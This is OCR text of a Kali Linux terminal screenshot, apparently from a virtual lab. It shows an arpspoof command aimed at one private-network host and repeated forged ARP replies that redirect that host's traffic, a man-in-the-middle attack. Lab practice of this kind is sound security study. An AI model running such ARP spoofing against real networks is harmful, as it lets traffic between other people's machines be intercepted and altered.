 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.56.101 192.168.56.102
[sudo] password for kali:
8:0:27:4:42:f 8:0:27:29:bc:a4 0806 42: arp reply 192.168.56.102 is-at 8:0:27:
4:42:f
8:0:27:4:42:f 8:0:27:29:bc:a4 0806 42: arp reply 192.168.56.102 is-at 8:0:27:
4:42:f
8:0:27:4:42:f 8:0:27:29:bc:a4 0806 42: arp reply 192.168.56.102 is-at 8:0:27:
4:42:f
8:0:27:4:42:f 8:0:27:29:bc:a4 0806 42: arp reply 192.168.56.102 is-at 8:0:27:
4:42:f
8:0:27:4:42:f 8:0:27:29:bc:a4 0806 42: arp reply 192.168.56.102 is-at 8:0:27:
4:42:f
8:0:27:4:42:f 8:0:27:29:bc:a4 0806 42: arp reply 192.168.56.102 is-at 8:0:27:
4:42:f
8:0:27:4:42:f 8:0:27:29:bc:a4 0806 42: arp reply 192.168.56.102 is-at 8:0:27:
4:42:f
View Help